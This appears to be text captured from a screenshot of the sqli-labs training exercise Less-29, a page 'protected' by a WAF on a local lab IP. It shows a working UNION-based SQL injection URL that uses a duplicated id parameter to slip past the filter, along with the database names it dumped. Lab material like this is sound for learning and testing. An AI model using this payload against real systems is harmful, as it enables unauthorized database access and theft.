 Less-29 Protection with WAF
1orupdatexml_百度搜索
192.168.2.43/sqli/Less-29/?id=1&id=0' union select 1,2,group_concat(schema_name) from information_schema.schemata --+
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1&id=0%27%20union%20select%201,2,group_concat(schema_name)%20from%20information_schema.schemata%20--+